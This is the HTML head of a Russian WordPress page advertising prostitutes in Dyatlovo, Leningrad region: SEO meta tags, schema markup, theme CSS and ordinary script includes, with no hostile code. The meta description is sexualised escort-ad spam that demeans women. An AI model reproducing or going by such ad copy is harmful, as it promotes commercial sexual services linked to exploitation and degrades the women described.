

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/prostitutki-dyatlovo.html
body_size: 27976
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Проститутки Дятлово</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Индивидуалки Ленинградской области источают секс буквально любой клеточкой тела. Для того чтобы отыскать действительно хорошую индивидуалку Дятлово приходится тратить массу времени и сил, искать по саунам и выбор очень мал. Индивидуалки, которые трудятся в тех местах всегда страшненькие, отчего снимают из первых попавшихся и в конечном итоге - разочарование." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/prostitutki-dyatlovo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Дятлово" />
		<meta property="og:description" content="Индивидуалки Ленинградской области источают секс буквально любой клеточкой тела. Для того чтобы отыскать действительно хорошую индивидуалку Дятлово приходится тратить массу времени и сил, искать по саунам и выбор очень мал. Индивидуалки, которые трудятся в тех местах всегда страшненькие, отчего снимают из первых попавшихся и в конечном итоге - разочарование." />
		<meta property="og:url" content="https://kingisepper.ru/prostitutki-dyatlovo.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-05-15T16:16:28+00:00" />
		<meta property="article:modified_time" content="2022-05-15T16:16:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Дятлово" />
		<meta name="twitter:description" content="Индивидуалки Ленинградской области источают секс буквально любой клеточкой тела. Для того чтобы отыскать действительно хорошую индивидуалку Дятлово приходится тратить массу времени и сил, искать по саунам и выбор очень мал. Индивидуалки, которые трудятся в тех местах всегда страшненькие, отчего снимают из первых попавшихся и в конечном итоге - разочарование." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u044f\u0442\u043b\u043e\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u044f\u0442\u043b\u043e\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html#webpage","url":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0414\u044f\u0442\u043b\u043e\u0432\u043e","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438\u0441\u0442\u043e\u0447\u0430\u044e\u0442 \u0441\u0435\u043a\u0441 \u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e \u043b\u044e\u0431\u043e\u0439 \u043a\u043b\u0435\u0442\u043e\u0447\u043a\u043e\u0439 \u0442\u0435\u043b\u0430. \u0414\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0440\u043e\u0448\u0443\u044e \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u0414\u044f\u0442\u043b\u043e\u0432\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0441\u0443 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0438 \u0441\u0438\u043b, \u0438\u0441\u043a\u0430\u0442\u044c \u043f\u043e \u0441\u0430\u0443\u043d\u0430\u043c \u0438 \u0432\u044b\u0431\u043e\u0440 \u043e\u0447\u0435\u043d\u044c \u043c\u0430\u043b. \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u0440\u0443\u0434\u044f\u0442\u0441\u044f \u0432 \u0442\u0435\u0445 \u043c\u0435\u0441\u0442\u0430\u0445 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u0442\u0440\u0430\u0448\u043d\u0435\u043d\u044c\u043a\u0438\u0435, \u043e\u0442\u0447\u0435\u0433\u043e \u0441\u043d\u0438\u043c\u0430\u044e\u0442 \u0438\u0437 \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043f\u0430\u0432\u0448\u0438\u0445\u0441\u044f \u0438 \u0432 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u043c \u0438\u0442\u043e\u0433\u0435 - \u0440\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/prostitutki-dyatlovo.html#breadcrumblist"},"datePublished":"2022-05-15T16:16:28+03:00","dateModified":"2022-05-15T16:16:28+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-dyatlovo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-dyatlovo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/1874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
